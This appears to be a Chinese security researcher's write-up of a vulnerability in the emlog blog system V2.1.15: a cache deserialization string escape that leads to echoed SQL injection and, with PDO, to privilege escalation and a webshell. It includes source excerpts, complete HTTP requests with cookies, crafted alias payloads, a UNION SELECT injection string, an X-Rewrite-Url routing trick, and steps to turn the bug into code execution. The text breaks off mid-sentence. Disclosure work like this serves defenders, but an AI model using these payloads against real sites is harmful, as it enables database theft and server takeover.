emlog最新版V2.1.15存在反序列化字符串逃逸漏洞,可导致sql注入,特殊条件下可RCE
emlog使用缓存机制,会将网站运行的一些数据以php序列化的形式存储在本地文件中,访问时再将其反序列化,以减少对数据库的请求,加快访问速度。
缓存机制的实现代码主要在include/lib/cache.php中,以下是存储缓存以及读取缓存的代码(include/lib/cache.php, 78~107行)
public function cacheWrite($cacheData, $cacheName) {
    $cacheFile = EMLOG_ROOT . '/content/cache/' . $cacheName . '.php';
    $cacheData = "<?php exit;//" . $cacheData;

    if (!file_put_contents($cacheFile, $cacheData)) {
        emMsg('写入缓存失败,缓存目录(content/cache)不可写');
    }

    $this->{$cacheName . '_cache'} = null;
}

public function readCache($cacheName) {
    if ($this->{$cacheName . '_cache'} != null) {
        return $this->{$cacheName . '_cache'};
    }

    $cachefile = EMLOG_ROOT . '/content/cache/' . $cacheName . '.php';
    if (!is_file($cachefile) || filesize($cachefile) <= 0) {
        if (method_exists($this, 'mc_' . $cacheName)) {
            $this->{'mc_' . $cacheName}();
        }
    }
    if ($fp = fopen($cachefile, 'r')) {
        $data = fread($fp, filesize($cachefile));
        fclose($fp);
        clearstatcache();
        $this->{$cacheName . '_cache'} = unserialize(str_replace("<?php exit;//", '', $data));
        return $this->{$cacheName . '_cache'};
    }
}在存储缓存时,会将序列化后的字符串存到文件中,为了防止被直接访问,作者将文件设置成了php文件,而且在文件头部添加了<?php exit;//,这样在被直接访问到时,也不会泄露序列化后的数据。
当需要读取缓存数据时,直接读取文件的内容,并将<?php exit;//去掉,反序列化即可。
但在读取缓存时,这样的设计就存在问题:攻击者可以将要序列化的变量内容设置为<?php exit;//,并写入缓存文件,在读取缓存时,将会导致反序列化时的字符串逃逸,构成反序列化漏洞
在include/lib/cache.php, 404~413行,这里将从数据库中查到的别名alias存到数组中,之后将该数组序列化后缓存到文件,如果数据库中的别名是我们可控的,那么这里将可以使用上面的方法来进行反序列化攻击
/**
* 文章别名缓存
*/
private function mc_logalias() {
	$sql = "SELECT gid,alias FROM " . DB_PREFIX . "blog where alias!=''";
	$query = $this->db->query($sql);
	$log_cache_alias = [];
	while ($row = $this->db->fetch_array($query)) {
		$log_cache_alias[$row['gid']] = $row['alias'];
	}
	$cacheData = serialize($log_cache_alias);
	$this->cacheWrite($cacheData, 'logalias');
}在admin/article_save.php,这里可以通过新建blog或者更新blog的方式,来将alias插入数据库中
<?php
/**
 * article save and update
 * @package EMLOG
 * @link https://www.emlog.net
 */

/**
 * @var string $action
 * @var object $CACHE
 */

require_once 'globals.php';

if (empty($_POST)) {
    exit;
}

$Log_Model = new Log_Model();
$Tag_Model = new Tag_Model();

$title = Input::postStrVar('title');
$postDate = isset($_POST['postdate']) ? strtotime(trim($_POST['postdate'])) : time();
$sort = Input::postIntVar('sort', -1);
$tagstring = isset($_POST['tag']) ? strip_tags(addslashes(trim($_POST['tag']))) : '';
$content = Input::postStrVar('logcontent');
$excerpt = Input::postStrVar('logexcerpt');
$alias = Input::postStrVar('alias');
$top = Input::postStrVar('top', 'n');
$sortop = Input::postStrVar('sortop', 'n');
$allow_remark = Input::postStrVar('allow_remark', 'y');
$password = Input::postStrVar('password');
$cover = Input::postStrVar('cover');
$link = Input::postStrVar('link');
$author = isset($_POST['author']) && User::haveEditPermission() ? (int)trim($_POST['author']) : UID;
$ishide = Input::postStrVar('ishide', 'y');
$blogid = Input::postIntVar('as_logid', -1); //自动保存为草稿的文章id

if (isset($_POST['pubPost'])) {
    $ishide = 'n';
}

if (!empty($alias)) {
    $logalias_cache = $CACHE->readCache('logalias');
    $alias = $Log_Model->checkAlias($alias, $logalias_cache, $blogid);
}

//管理员发文不审核,注册用户受开关控制
$checked = Option::get('ischkarticle') == 'y' && !User::haveEditPermission() ? 'n' : 'y';

$logData = [
    'title'        => $title,
    'alias'        => $alias,
    'content'      => $content,
    'excerpt'      => $excerpt,
    'cover'        => $cover,
    'author'       => $author,
    'sortid'       => $sort,
    'date'         => $postDate,
    'top '         => $top,
    'sortop '      => $sortop,
    'allow_remark' => $allow_remark,
    'hide'         => $ishide,
    'checked'      => $checked,
    'password'     => $password,
    'link'         => $link,
];

if (User::isWiter()) {
    $count = $Log_Model->getPostCountByUid(UID, time() - 3600 * 24);
    $post_per_day = Option::get('posts_per_day');
    if ($count >= $post_per_day) {
        emDirect("./article.php?error_post_per_day=1");
    }
}

if ($blogid > 0) {
    $Log_Model->updateLog($logData, $blogid);
    $Tag_Model->updateTag($tagstring, $blogid);
} else {
    $blogid = $Log_Model->addlog($logData);
    $Tag_Model->addTag($tagstring, $blogid);
}

$CACHE->updateArticleCache();

doAction('save_log', $blogid);

// 异步保存
if ($action === 'autosave') {
    exit('autosave_gid:' . $blogid . '_');
}

// 保存草稿
if ($ishide === 'y') {
    emDirect("./article.php?draft=1&active_savedraft=1");
}

// 文章(草稿)公开发布
if (isset($_POST['pubPost'])) {
    if (!User::haveEditPermission()) {
        notice::sendNewPostMail($title);
    }
    emDirect("./article.php?active_post=1");
}

// 编辑文章(保存并返回)
$page = $Log_Model->getPageOffset($postDate, Option::get('admin_perpage_num'));
emDirect("./article.php?active_savelog=1&page=" . $page);
这里提取一下关键的代码:
$alias = Input::postStrVar('alias');
...
// 将传入的数据放到数组中
$logData = [
	'alias' => $alias,
	...
];
...

// 新建文章,将数据插入数据库,或者更新文章,更新数据库
$blogid = $Log_Model->addlog($logData);
// $Log_Model->updateLog($logData, $blogid);

// 更新缓存
$CACHE->updateArticleCache();在include/lib/cache.php:79行定义了updateArticleCache(),其包含了更新logalias的缓存
public function updateArticleCache() {
    $this->updateCache(['sta', 'tags', 'sort', 'newlog', 'record', 'logsort', 'logalias']);
}到这里,我们可以通过新建文章(保存草稿)和更新文章来控制文章别名的缓存。接下来测试一下:
先注册一个用户,登录后发布两篇文章(草稿),从返回结果可以获得文章的id,这里文章id分别是4和5
POST /admin/article_save.php?action=autosave HTTP/1.1
Host: emlog.local
Content-Length: 97
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://emlog.local
Referer: http://emlog.local/admin/article.php?action=write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=gbocg8i5g3d5ffcuvrmi5i7fn4; EM_AUTHCOOKIE_lRtS3emVW09WLR59cVxgu3tnnqnPALwk=test%40test.com%7C0%7Cb1fb8d9c7088ab9a0c03ec8a82fe87f6
Connection: close

title=aaaaa&logcontent=aaaaa&logexcerpt=&ishide=y&as_logid=-1&gid=-1&author=2&cover=&sort=-1&tag=先修改id为5的blog,设置其alias为a";i:4;s:1:"x
POST /admin/article_save.php?action=autosave HTTP/1.1
Host: emlog
Content-Length: 149
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://emlog
Referer: http://emlog/admin/article.php?action=edit&gid=4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3
Cookie: PHPSESSID=gbocg8i5g3d5ffcuvrmi5i7fn4; EM_AUTHCOOKIE_lRtS3emVW09WLR59cVxgu3tnnqnPALwk=test%40test.com%7C0%7Cb1fb8d9c7088ab9a0c03ec8a82fe87f6
Connection: close

logcontent=new1&logexcerpt=new1&title=new1&alias=a";i:4;s:1:"x&postdate=2023-10-13+20:32:18&token=a24023bbee5acc9f04d4dcdfeca241143e1e3794&as_logid=5同理,修改id为4的,设置alias为<?php exit;//
发送完两个数据包后,alias的缓存文件为content/cache/logalias.php,内容如下
<?php exit;//a:2:{i:4;s:13:"<?php exit;//";i:5;s:13:"a";i:4;s:1:"x";}在读取缓存时,先将<?php exit;//替换为空,再进行反序列化,反序列化的字符串为a:2:{i:3;s:13:"";i:4;s:13:"a";i:4;s:1:"x";},通过反序列化,结果为
array(2) {
  [3]=>
  string(13) "";i:4;s:13:"a"
  [4]=>
  string(1) "x"
}
到这里,可以很明显的看到反序列化字符逃逸漏洞的存在。而通过字符逃逸的反序列化漏洞,我们可以控制缓存中的变量内容,那么这有什么用呢?
在include/controller/log_controller.php的displayContent函数中,用到了alias缓存中的数据,并带入到了sql语句中,关键代码如下:
function displayContent($params) {
	$comment_page = isset($params[4]) && $params[4] == 'comment-page' ? (int)$params[5] : 1;

	$Log_Model = new Log_Model();
	$CACHE = Cache::getInstance();

	$options_cache = $CACHE->readCache('options');
	extract($options_cache);

	$logid = 0;
	if (isset($params[1])) {
		if ($params[1] == 'post') {
			$logid = isset($params[2]) ? (int)$params[2] : 0;
		} elseif (is_numeric($params[1])) {
			$logid = (int)$params[1];
		} else {
		    // 这里读取alias缓存
			$logalias_cache = $CACHE->readCache('logalias');
			if (!empty($logalias_cache)) {
				$alias = addslashes(urldecode(trim($params[1])));
				// 在缓存中获得文章别名所与对应的id
				$logid = array_search($alias, $logalias_cache);
				if (!$logid) {
					show_404_page();
				}
			}
		}
	}

    // 将上面获得的id带入数据库查询
	$logData = $Log_Model->getOneLogForHome($logid, true, true);
    if (!$logData) {
        show_404_page();
    }

    ...

}在第54行,$logid = array_search($alias, $logalias_cache);,其中的$logalias_cache是读取到的缓存数据,$alias是传入的参数的第二个元素$params[1]。那么是什么地方调用的这个函数呢?这得从index.php中谈起。
在网站入口index.php中,先进行了一些初始化,之后使用静态方法Dispatcher::getInstance()实例化了一个单例实例,再调用他的dispatch()方法来处理请求
<?php
/**
 * @package EMLOG
 * @link https://www.emlog.net
 */

require_once 'init.php';

define('TEMPLATE_PATH', TPLS_PATH . Option::get('nonce_templet') . '/');

$emDispatcher = Dispatcher::getInstance();
$emDispatcher->dispatch();
View::output();在include/lib/dispatcher.php:37~82行是其具体代码
public static function getInstance() {
	if (!self::$_instance instanceof self) {
		self::$_instance = new self();
	}
	return self::$_instance;
}

private function __construct() {
	$this->_path = $this->setPath();
	$this->_routingTable = Option::getRoutingTable();

	$urlMode = Option::get('isurlrewrite');
	foreach ($this->_routingTable as $route) {
		$reg = isset($route['reg_' . $urlMode]) ? $route['reg_' . $urlMode] : (isset($route['reg']) ? $route['reg'] : $route['reg_0']);
		if (preg_match($reg, $this->_path, $matches)) {
			$this->_model = $route['model'];
			$this->_method = $route['method'];
			$this->_params = $matches;
			// 设置页面为首页
            $homePageID = Option::get('home_page_id');
            if ($this->_model == 'Log_Controller' && $this->_method == 'display' && $homePageID && !strpos($this->_path, 'posts')) {
                $this->_method = 'displayContent';
                $this->_params = ['/?post=' . $homePageID, 'post', $homePageID];
            }
			break;
		}

		if (preg_match($route['reg_0'], $this->_path, $matches)) {
			$this->_model = $route['model'];
			$this->_method = $route['method'];
			$this->_params = $matches;
			break;
		}
	}

	if (empty($this->_model)) {
		show_404_page();
	}
}

public function dispatch() {
	$module = new $this->_model();
	$method = $this->_method;
	$module->$method($this->_params);
}主要代码在_construct()中,其内部维护了一张路由表$this->_routingTable,之后遍历路由表来正则匹配当前的请求路径$this->_path,根据正则匹配的结果来实例化具体的类,调用相应的方法。
$this->_routingTable内容如下(include/lib/option.php:48)
static function getRoutingTable() {
	return [
		[
			'model'  => 'calendar',
			'method' => 'generate',
			'reg_0'  => '|^.*/\?action=cal|',
		],
		[
			'model'  => 'Log_Controller',
			'method' => 'displayContent',
			'reg_0'  => '|^.*/\?(post)=(\d+)(&(comment-page)=(\d+))?([\?&].*)?$|',
			'reg_1'  => '|^.*/(post)-(\d+)\.html(/(comment-page)-(\d+))?/?([\?&].*)?$|',
			'reg_2'  => '|^.*/(post)/(\d+)(/(comment-page)-(\d+))?/?$|',
			'reg_3'  => '|^/?!/posts([^\./\?=]+)(\.html)?(/(comment-page)-(\d+))?/?([\?&].*)?$|',
		],

		...

		[
			'model'  => 'Log_Controller',
			'method' => 'displayContent',
			'reg_0'  => '|^.*?/([^/\.=\?]+)(\.html)?(/(comment-page)-(\d+))?/?([\?&].*)?$|',
		],
		[
			'model'  => 'Api_Controller',
			'method' => 'starter',
			'reg_0'  => '|^.*/\?(rest-api)=(\w+)([\?&].*)?$|',
		],
		[
			'model'  => 'Log_Controller',
			'method' => 'display',
			'reg_0'  => '|^/?([\?&].*)?$|',
		],
	];
}可以看到我们想要的Log_Controller的displayContent方法在两个地方出现,但是这里我们选择后面一个,原因是想要执行到读缓存那一步需要满足一些条件。
这里再贴一下代码,可以看到,需要首先匹配到的不是post,而第一个正则匹配到的肯定是post,所以我们选择第二个路由
if (isset($params[1])) {
	if ($params[1] == 'post') {
		$logid = isset($params[2]) ? (int)$params[2] : 0;
	} elseif (is_numeric($params[1])) {
		$logid = (int)$params[1];
	} else {
		// 这里读取alias缓存
		$logalias_cache = $CACHE->readCache('logalias');
		if (!empty($logalias_cache)) {
			$alias = addslashes(urldecode(trim($params[1])));
			// 在缓存中获得文章别名所与对应的id
			$logid = array_search($alias, $logalias_cache);
			if (!$logid) {
				show_404_page();
			}
		}
	}
}对于$this->_path = $this->setPath();,其中$this->setPath()的代码如下(include/lib/dispatcher.php:84)
public static function setPath() {
	if (isset($_SERVER['HTTP_X_REWRITE_URL'])) { // for iis
		$path = $_SERVER['HTTP_X_REWRITE_URL'];
	} elseif (isset($_SERVER['REQUEST_URI'])) {
		$path = $_SERVER['REQUEST_URI'];
	} elseif (isset($_SERVER['argv'])) {
		$path = $_SERVER['PHP_SELF'] . '?' . $_SERVER['argv'][0];
	} else {
		$path = $_SERVER['PHP_SELF'] . '?' . $_SERVER['QUERY_STRING'];
	}

	//for iis6 path is GBK
	if (isset($_SERVER['SERVER_SOFTWARE']) && stripos($_SERVER['SERVER_SOFTWARE'], 'IIS') !== false) {
		if (function_exists('mb_convert_encoding')) {
			$path = mb_convert_encoding($path, 'UTF-8', 'GBK');
		} else {
			$path = @iconv('GBK', 'UTF-8', @iconv('UTF-8', 'GBK', $path)) == $path ? $path : @iconv('GBK', 'UTF-8', $path);
		}
	}
	//for ie6 header location
	$r = explode('#', $path, 2);
	$path = $r[0];
	//for iis6
	$path = str_ireplace('index.php', '', $path);
	//for subdirectory
	$t = parse_url(BLOG_URL);
	$path = str_replace($t['path'], '/', $path);

	return $path;
}可以看到path可以通过http请求头X-Rewrite-Url来确定,这是我们完全可控的。所以,我们可以控制这个path,来匹配特定的正则,使得程序走到Log_Controller的displayContent方法
发送如下数据包,并使用phpstrom进行调试
GET / HTTP/1.1
Host: emlog.log
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog/?XDEBUG_SESSION_START=19523
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3
Cookie: commentposter=test; postermail=test%40test.com; posterurl=http%3A%2F%2Ftest.com; XDEBUG_SESSION=19523
X-Rewrite-Url: /x
Connection: close
可以看到这里的$matches = ["/x", "x"],$this->_model = "Log_Controller",$this->_method = "displayContent"
继续走,到displayContent方法,这里的loginid是缓存中读取到的内容,而这里是我们可以控制的,之后会带入sql语句中查询
先构造sql注入的payload,插入alias=a";s:9:"0 or 1=1#";s:1:"x
POST /admin/article_save.php?action=autosave HTTP/1.1
Host: emlog.log
Content-Length: 161
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://emlog
Referer: http://emlog/admin/article.php?action=edit&gid=4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3
Cookie: commentposter=test; postermail=test%40test.com; posterurl=http%3A%2F%2Ftest.com; XDEBUG_SESSION=19523; PHPSESSID=nie5ai8kdagtajvl0jr4p468gb; EM_AUTHCOOKIE_PpRZfA1xIj91SZmXEO79BjnMR3PZ5afC=test%40test.com%7C%7C7042b204034b9d53da8609f454f9420e
Connection: close

logcontent=new1&logexcerpt=new1&title=new1&alias=a";s:9:"0 or 1=1#";s:1:"x&postdate=2023-10-13+20:32:18&token=a24023bbee5acc9f04d4dcdfeca241143e1e3794&as_logid=4此时缓存文件content/cache/logalias.php内容是<?php exit;//a:2:{i:3;s:13:"<?php exit;//";i:4;s:25:"a";s:9:"0 or 1=1#";s:1:"x";}
接下来发送如下http请求,设置X-Rewrite-Url: /x
GET / HTTP/1.1
Host: emlog
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog/?XDEBUG_SESSION_START=19523
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,fr;q=0.4,sq;q=0.3
Cookie: commentposter=test; postermail=test%40test.com; posterurl=http%3A%2F%2Ftest.com; XDEBUG_SESSION=17075
X-Rewrite-Url: /x
Connection: close
断点调试如下,可以看到此时通过缓存获得的$logid值是0 or 1=1#,并作为参数带入$Log_Model->getOneLogForHome
跟进,可以看到已经被带到sql语句中进行查询,sql注入便是在此处触发

上面的sql语句执行完成后,会将查询到的数据渲染到页面中,因此这是一个有回显的sql注入漏洞。
构造如下payload:alias=";s:93:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','','','',''#";s:1:"x
此时缓存文件content/cache/logalias.php内容是<?php exit;//a:2:{i:4;s:13:"<?php exit;//";i:5;s:109:"";s:93:"0 union select 1,user(),'1','','','','',1,-1,'blog',1,1,0,'n','n','n','y','y','','','','',''#";s:1:"x";}
之后同样,带着http头X-Rewrite-Url: /x 访问/index.php,可以获得查询到的数据
条件:使用的是pdo_mysql,而不是mysqli
框架实现了mysqli和pdo两种数据库插件,默认使用的是mysqli,代码如下(include/lib/database.php)
class Database {

	public static function getInstance() {
		if (class_exists('mysqli', FALSE)) {
			return MySqlii::getInstance();
		}

		if (class_exists('pdo', false)) {
			return Mysqlpdo::getInstance();
		}

		emMsg('服务器空间PHP不支持MySql数据库');
	}

}其中,pdo的初始化如下(include/lib/mysqlpdo.php:33),可见没有设置PDO::MYSQL_ATTR_MULTI_STATEMENTS属性为false,默认可以执行多语句
private function __construct() {
	if (!class_exists('PDO')) {
		emMsg('服务器空间PHP不支持PDO函数');
	}

	try {
		$dsn = 'mysql:host=' . DB_HOST . ';dbname=' . DB_NAME . ';charset=utf8mb4';
		$options = [];
		$dbh = new PDO($dsn, DB_USER, DB_PASSWD, $options);
		$dbh->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);   //设置如果sql语句执行错误则抛出异常,事务会自动回滚
		$dbh->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);           //禁用prepared statements的仿真效果(防SQL注入)

		$this->conn = $dbh;
	} catch (PDOException $e) {
		emMsg("连接数据库失败,请检查数据库信息。错误原因:" . $e->getMessage());
	}

}
那么,如果该环境是用的是pdo_mysql而不是mysqli,即可结合上面的sql注入漏洞来执行多条sql语句,对数据库内容进行修改
比如修改users表,将我们当前用户的role字段由writer改为admin,即可获得admin权限,而admin权限登录后台是可以上传自定义插件的,我们可以通过上传自定义插件来获取webshell


此外,还可以修改options表,将其中的att_type添加php后缀,便可以上传php文件,也可获取webshell
利用条件:php配置register_argc_argv=On
除了上面的利用方法,还有什么攻击面没有呢?我们继续看代码(include/controller/log_controller.php:64~114行)
...

$logData = $Log_Model->getOneLogForHome($logid, true, true);
if (!$logData) {
    show_404_page();
}

// 作者和管理可以预览草稿及待审核文章
if (($logData['hide'] === 'y' || $logData['checked'] === 'n') && $logData['author'] != UID && !User::haveEditPermission()) {
    show_404_page();
}

doMultiAction('article_content_echo', $logData, $logData);

extract($logData);

// password
if (!empty($password)) {
    $postpwd = isset($_POST['logpwd']) ? addslashes(trim($_POST['logpwd'])) : '';
    $cookiepwd = isset($_COOKIE['em_logpwd_' . $logid]) ? addslashes(trim($_COOKIE['em_logpwd_' . $logid])) : '';
    $Log_Model->AuthPassword($postpwd, $cookiepwd, $password, $logid);
}
// tdk
$site_title = $this->setSiteTitle($log_title_style, $log_title, $blogname, $site_title);
$site_description = extractHtmlData($log_content, 90);
$site_key = $this->setSiteKey($tags, $site_key);

//comments
$Comment_Model = new Comment_Model();
$verifyCode = ISLOGIN == false && $comment_code == 'y' ? "<img src=\"" . BLOG_URL . "include/lib/checkcode.php\" id=\"captcha\" /><input name=\"imgcode\" type=\"text\" class=\"input\" size=\"5\" tabindex=\"5\" />" : '';
$ckname = isset($_COOKIE['commentposter']) ? htmlspecialchars(stripslashes($_COOKIE['commentposter'])) : '';
$ckmail = isset($_COOKIE['postermail']) ? htmlspecialchars($_COOKIE['postermail']) : '';
$ckurl = isset($_COOKIE['posterurl']) ? htmlspecialchars($_COOKIE['posterurl']) : '';
$comments = $Comment_Model->getComments($logid, 'n', $comment_page);

$Log_Model->updateViewCount($logid);

if (filter_var($link, FILTER_VALIDATE_URL)) {
    emDirect($link);
}

include View::getView('header');
if ($type === 'blog') {
    $neighborLog = $Log_Model->neighborLog($timestamp);
    include View::getView('echo_log');
} elseif ($type === 'page') {
    $template = !empty($template) && file_exists(TEMPLATE_PATH . $template . '.php') ? $template : 'page';
    include View::getView($template);
}其中$logData便是从数据库中查询到的结果,这里提取关键代码说明:
